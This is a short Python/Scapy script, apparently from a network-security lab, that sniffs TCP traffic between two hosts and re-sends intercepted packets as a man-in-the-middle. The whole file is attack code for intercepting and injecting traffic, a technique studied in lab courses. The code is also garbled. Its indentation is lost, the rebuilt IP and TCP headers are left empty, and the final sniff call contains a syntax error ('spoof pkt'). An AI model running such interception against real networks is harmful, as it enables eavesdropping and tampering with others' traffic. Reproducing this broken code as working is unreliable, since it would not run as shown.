 #!/usr/bin/python3
from scapy.all import *
A_IP = '10.9.0.5'
B_IP = '10.9.0.6'
def spoof_pkt(pkt):
if pkt[IP].src == A_IP and pkt[IP].dst == B_IP and pkt[Raw].load:
print("Original Packet.........")
print("Source IP : ", pkt[IP].src)
print("Destination IP :", pkt[IP].dst)
ip = IP()
tcp = TCP()
data = pkt[TCP].payload
newpkt = ip/tcp/data
print("Spoofed Packet.........")
print("Source IP : ", newpkt[IP].src)
print("Destination IP :", newpkt[IP].dst)
send(newpkt)
elif pkt[IP].src == B_IP and pkt[IP].dst == A_IP:
print("Forwarding Packet.........")
print("Source IP : ", pkt[IP].src)
print("Destination IP :", pkt[IP].dst)
send(pkt)
pkt = sniff(filter='tcp',prn=spoof pkt)